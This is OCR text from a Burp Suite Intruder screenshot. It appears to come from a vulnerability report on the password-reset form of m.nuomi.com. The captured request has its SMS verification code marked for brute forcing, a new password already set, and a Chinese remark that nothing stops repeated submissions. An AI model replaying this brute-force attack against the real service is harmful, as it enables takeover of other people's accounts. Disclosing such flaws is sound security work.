 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
target positions payloads options
attack type sniper
1 payload position length: 1006
POST /webapp/user/resetpasswd HTTP/1.1
Host: m.nuomi.com
Accept-Language: zh-CN
Cookie: access_log=09c1722f957d23d953e30081e2d3280b; recentCity=%E5%8C%97%E4%BA%AC%40bj%40100010000; channel_webapp=webapp; channel=zhifang; areaCode=100010000;
authorizationBackUrl=%2Fwebapp%2Fuser%2Fmine
X-UCBrowser-UA: dv(ZTE U795+);pr(UCBrowser/9.7.9.439);ov(Android 4.0.4);ss(480*762);bt(UM);pm(1);bv(1);nm(0);im(1);sr(0);nt(2);
Referer: http://m.nuomi.com/webapp/user/resetpasswd
Accept-Encoding: gzip
User-Agent: Mozilla/5.0 (Linux; U; Android 4.0.4; zh-CN; ZTE U795+ Build/IMM76D) AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 UCBrowser/9.7.9.439 U3/0.8.0 Mobile
Safari/533.1
Origin: http://m.nuomi.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,text/vnd.wap.wml;q=0.6,*/*;q=0.5,UC/145,plugin/1,alipay/un
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
Content-Length: 83
ac=resetpasswd&backUrl=%2F&reqType=3&mobile=135 4181&code=§111111§&passwd=12345678
无重复提交的验证 各种干 爆破
add §
clear §
auto §
refresh
clear
+ < > 0 matches